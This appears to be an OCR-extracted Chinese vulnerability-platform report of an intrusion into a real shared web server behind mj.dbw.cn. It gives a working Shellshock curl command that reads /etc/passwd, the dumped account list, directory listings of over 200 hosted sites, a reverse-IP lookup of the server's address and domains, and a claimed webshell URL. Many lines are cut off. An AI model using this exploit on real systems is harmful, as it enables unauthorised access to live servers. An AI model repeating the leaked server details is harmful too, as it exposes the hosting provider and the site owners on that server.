 我又来无节操
的刷分了
这次的站点是东
北网的一个分站
mj.dbw.cn
dayuanshipin:x:1034:1050::/data/www/dayuanshipin:/bin/passwd
hljlhfz:x:1035:1051::/data/www/hljlhfz:/bin/passwd
cncz:x:1036:1052::/data/www/cncz:/bin/passwd
newtsr:x:1037:1053::/data/www/newtsr:/bin/passwd
zhujun392711:x:1038:1054::/data/www/zhujun392711:/bin/passwd
9zwlcom:x:1039:1055::/data/www/9zwlcom:/bin/passwd
ztwz:x:1040:650::/data/www/ztwz:
test3:x:1041:1056::/data/www/tes
zgaodian:x:1042:1057::/data/www/
zgdkj:x:1043:1057::/data/www/zg
hljggcb:x:1044:1059::/data/www/h
gongdajituan:x:1045:1060::/data/
zgnjxh:x:1046:1061::/data/www/zg
forwar0451:x:1047:1062::/data/ww
drmeitan:x:1048:1063::/data/www/drmeitan:/bin/passwd
shizainongye:x:1049:1064::/data/www/shizainongye:/bin/
hljheshunky:x:1050:1065::/data/www/hljheshunky:/bin/p
jzyceshi:x:1051:1066::/data/www/jzyceshi:/bin/passwd
djpjy:x:1052:1067::/data/www/djpjy:/bin/passwd
hljhkdq:x:1053:1068::/data/www/hljhkdq:/bin/passwd
qiaoshizhongye:x:1054:1069::/data/www/qiaoshizhongye:
hljpc:x:1055:1070::/data/www/hljpc:/bin/passwd
hongtong:x:1056:1071::/data/www/hongtong:/bin/passwd
slscs:x:1057:1072::/data/www/slscs:/bin/passwd
hongteng:x:1058:1073::/data/www/hongteng:/bin/passwd
hrbstl:x:1059:1074::/data/www/hrbstl:/bin/passwd
hrbrdc:x:1060:1075::/data/www/hrbrdc:/bin/passwd
hailunyulong:x:1061:1076::/data/www/hailunyulong:/bin/passwd
zhy2000:x:1062:1077::/data/www/zhy2000:/bin/passwd
curl -A "() { foo;};echo;/bin/cat
/etc/passwd" http://mj.dbw.cn/cgi-
bin/test-cgi
存在bash远程命令执行漏洞，查看etc/passwd存在
大量用户以及网站，应该是个大型服务器给多个网站
提供web服务的
多达200多个目录，每个目录对应
着一个站点
rwxr-xr-x. 14 body 4096 Aug 23 2012 335985126
rwxr-xr-x. 18 4096 Aug 11 2014 365xlh
rwxr-xr-x. 16 body 4096 Aug 29 2013 4001020001
rwxr-xr-x. 9 body 4096 Feb 23 2014 59588
rwxr-xr-x. 3 body 4096 Jan 6 2014 86112315
rwxrwxrwx 20 lcom 4096 Feb 28 01:37 9zwlcom
rwxr-xr-x. 12 asitechaoshi 4096 Oct 23 10:59 Jiasitechaoshi
rwxr-xr-x 1 root root 1766 Dec 18 14:40 Product.jsp
rwxr-xr-x 1 root root 1208 Dec 18 14:40 Product_Content.j
rwxrwxrwx. 23 a150001 a150001 4096 Feb 28 01:39 a150001
rwxrwxrwx. 18 altered altered 4096 Feb 28 01:38 altered
rwxr-xr-x. 8 aypc nobody 4096 May 21 2013 aypc
rwxrwxrwx. 29 baibanghuanbao baibanghuanbao 4096 Feb 28 01:37 baibanghuanbao
rwxr-xr-x. 9 baitaitech nobody 4096 Nov 14 08:30 baitaitech
rwxr-xr-x. 44 baoyu86 baoyu86 4096 Jul 4 2014 baoyu86
rwxrwxrwx. 27 bbyyp bbyyp 4096 Apr 9 10:46 bbyyp
rwxrwxrwx. 46 ccrr365 ccrr365 4096 Feb 28 01:37 ccrr365
rwxr-xr-x. 45 sensor nobody 4096 Aug 17 2012 chinasensor120518
rwxrwxrwx 48 cncz cncz 4096 Feb 28 01:38 cncz
rwxr-xr-x 1 root root 5058 Dec 18 14:40 cropintro.jsp
rwxrwxrwx. 29 cunfujiuye cunfujiuye 4096 Feb 28 01:37 cunfujiuye
rwxr-xr-x. 20 danpinshangcheng danpinshangcheng 4096 Sep 29 2014 danpinshangcheng
rwxrwxrwx 30 dayuanshipin dayuanshipin 4096 Mar 13 16:41 dayuanshipin
rwxr-xr-x. 16 deqianggroup nobody 4096 Jun 27 2014 deqianggroup
该IP 221.208.196.50 所在地区为： 黑龙江省哈尔滨市，共有 50 个域名解析到该IP。
序号 域名 标题
41 www.hljzcy.com 五 发展农民专业合作社
42 www.xdshvi.com
43 www.tzrw119.com
44 www.yushengdu.com 报名价格_高起本专升...
45 www.shijia-edu.com
46 yushengdu.com 报名价格_高起本专升...
47 www.9zwl.com 滨手机应用开发|哈尔...
48 text6.idcbiz.cn 黑龙江信息技术职业学院
49 www.dwjm.net 《对外经贸》杂志
50 88881357.com 哈尔滨鸿腾二手车经销有限公司
ip反查也确认该ip能
查到较多的域名
我和小伙伴们都惊呆了
/
data
www
text6
360safe
jy
plugin
aspnet_cli
data
admin
js
uploads
templates
images
phpMyAdmin
include
style
zs
cert
360safe 2015-02-28 01:39:
jy 2015-02-28 01:39:
ugin 2015-02-28 01:39:
et_client 2015-02-28 01:39:
2015-02-28 01:39:
2015-02-28 01:39:
2015-02-28 01:39:
2015-02-28 01:39:
2015-02-28 01:39:
2015-02-28 01:39:
phpMyAdmin 2015-02-28 01:39:
include 2015-02-28 01:39:
2015-02-28 01:39:
2015-02-28 01:39:
2015-02-28 01:39:
2004-07-18 00:41:
2015-03-12 14:27:
2014-05-14 15:32:
2015-01-15 08:59:
2014-11-12 09:39:
随便拿下一个站点
的shell
http://text6
.idcbiz.cn/h
elp.php
shell执行后只
能控制对应的站点
目录，这样也就避
免了一个站点沦陷
牵连其他站点
可是主服务器都拿下
了，200多个站点也就
都沦陷了
我是真想拿下东北网的一个
shell,但是我真不知道哪个目录是
你们的
www.wooyun.org